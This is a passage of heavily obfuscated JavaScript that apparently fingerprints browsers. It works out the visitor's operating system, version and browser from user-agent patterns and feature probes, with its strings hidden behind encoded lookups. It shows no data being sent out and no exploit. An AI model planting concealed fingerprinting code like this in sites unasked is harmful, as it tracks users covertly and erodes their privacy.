4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)}];
this.td_r=[{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6X=(typeof window.orientation!==[][[]]+"");this.td_3a=this.td_L(this.td_v)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4V=this.td_h(this.td_6X,this.td_3a)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_2t=this.td_L(this.td_t)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4A=this.td_Z(this.td_2t,td_j)||this.td_Z(this.td_2t,td_U)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_3i=this.td_L(this.td_q)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4Q=this.td_c(this.td_r,this.td_3i,this.td_2t,this.td_4A,td_j,td_U)||this.td_3i;this.td_a();},td_c:function(td_V,td_R,td_d,td_J,td_b,td_l){var td_z=td_b;var td_T=td_l;var td_M=td_R;var td_k;for(var td_j=0;
td_j<td_V.length;td_j++){if(td_V[td_j].identity===td_R){for(var td_w=0;td_w<td_V[td_j].versionMap.length;td_w++){var td_p=td_V[td_j].versionMap[td_w];if(td_p.r.test(td_z)){td_M=td_p.s;if(/Windows/.test(td_M)){if(td_M===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null)){if(td_0W.td_u()){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(646,10)):null);
}td_4l.td_0g=td_H;td_0W.td_O();}return td_M;}break;}}break;}}switch(td_M){case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(539,8)):null):td_M=null;
var td_D=/(Mac OS X 10[\.\_\d]+)/.exec(td_z);if(td_D!==null&&td_D.length>=1){td_M=td_D[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_N=td_M.split(" ");if(td_N.length===4){td_J=/(Version\/[\.\d]+)/.exec(td_z);if(td_J!==null&&td_J.length>1){var td_E=td_J[1];if(td_E!==null&&td_E.length>1){var td_P=td_E.split("/");
if(td_P!==null&&td_P.length>1){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(672,7)):null)+td_P[1];
}}}}}}}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null):td_M=null;
var td_B=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_z);if(td_B!==null&&td_B.length>=1){td_M=td_B[1];}if(td_d===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)&&td_J>=110){td_4l.td_0g=td_H;
td_0W.td_O();}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null):case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null):case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(354,11)):null):td_M=null;
td_k=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_T);if(td_k!==null){var td_W=td_k.length>=1?td_k[1]:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
var td_Y=td_k.length>=2?td_k[2]:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
var td_e=td_k.length>=3?td_k[3]|"0":"0";td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(679,4)):null)+td_W+"."+td_Y+"."+td_e;
}break;default:return null;}return td_M;},td_L:function(td_Y){for(var td_p=0;td_p<td_Y.length;++td_p){var td_w=td_Y[td_p].string;var td_m=td_Y[td_p].prop;this.versionSearchString=td_Y[td_p].versionSearch||td_Y[td_p].identity;
if(td_w){if(td_w.indexOf(td_Y[td_p].subString)!==-1){return td_Y[td_p].identity;}}else{if(td_m){return td_Y[td_p].identity;}}}},td_Z:function(td_I,td_Y){if(!td_I){return null;}var td_x;switch(td_I){case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null):var td_F=/\WVersion[^\d]([\.\d]+)/.exec(td_Y);
if(td_F!==null&&td_F.length>=1){td_x=td_F[1];}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null):var td_T=td_Y.indexOf(this.versionSearchString);
if(td_T===-1){this.versionSearchString=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(120,8)):null);
}case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(683,3)):null)){var td_e=/\WOPR[^\d]*([\.\d]+)/.exec(td_Y);
if(td_e!==null&&td_e.length>=1){td_x=td_e[1];}break;}default:var td_W=td_Y.indexOf(this.versionSearchString);if(td_W!==-1){td_x=td_Y.substring(td_W+this.versionSearchString.length+1);}break;}if(td_x){return parseFloat(td_x);
}return null;},td_K:function(td_R){var td_F=null;try{td_F=new Worker(td_R);}catch(td_P){if(td_F!==null&&typeof td_F.terminate!==[][[]]+""){td_F.terminate();}return(td_P.toString().indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(686,18)):null))!==-1);
}return false;},td_h:function(isMobile,osNoUA){var psc=this.td_K;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(704,6)):null)));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(710,33)):null);
})(!window[((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(749,8)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(762,7)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(769,9)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null)||osNoUA===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(91,6)):null);
}}catch(err){}return null;},td_a:function(){var td_N=this.td_2t;if(td_N===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)&&this.td_4V===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null)){td_N=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null);
}this.td_2t=td_N;if(this.td_6X!==true||this.td_3a!==((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)){return;
}this.td_3a=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(778,11)):null);
this.td_3i=this.td_3a;var td_T=typeof this.td_4Q===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(789,6)):null)&&this.td_4Q!==null;
var td_E=td_T&&this.td_4Q.indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(795,6)):null))!==-1;
